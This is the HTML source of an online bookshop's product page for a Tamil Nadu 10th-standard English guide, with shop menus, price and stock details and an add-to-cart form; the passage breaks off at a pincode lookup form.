<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>
























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2025 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='School Guides' href='/Category/3866/school-guides'>School Guides</a> <span></span> <a title='Tamil Nadu State Board' href='/Category/6527/school-guides/tamil-nadu-state-board'>Tamil Nadu State Board</a> <span></span> <a title='10th Standard' href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" title="SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition" alt="SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition"/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/160000/159172/images/Thumb/202531560560sg45.jpg' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Thumb/202531560560sg45.jpg'/></div>
													</div>


													<div>
														<b><span><a title='A panel of Editors'  href='/author/105707/a-panel-of-editors'>A panel of Editors</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv175421" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(175421, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(175421);" data-cf-modified-a4bb0620445175df77a6e498-="">
														<div id="MoreBuyingChoicesDiv_New175421">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 0%"></div>
																			<meta itemprop="ratingValue" content="0" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">6</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 381.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15">10% Off</span>
																			<span class="old-price font-md ml-15"> <span class='price-old'>Rs.423.00</span>&nbsp;</span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"><li><b>You Save : Rs.42.00 (10%)</b> <span>(Inclusive of all taxes)</span></li></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg">SURA'S 10th Std Smart English Guide 2025-26 Ed. Completely updated as per new Tamilnadu Samacheer Textbook.</p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="175421" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display: ">Publisher: <span class="text-brand" itemprop="mpn">Sura Publications</span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2025</span></li>
																<li style="display: ">Language: <span class="text-brand">English</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">SG45</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=175421">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:block;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="/Cache/Books/160000/159172/images/3CAE50-SURA'S_10th_Std_English_Guide_Sample_PDF-compressed.pdf" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
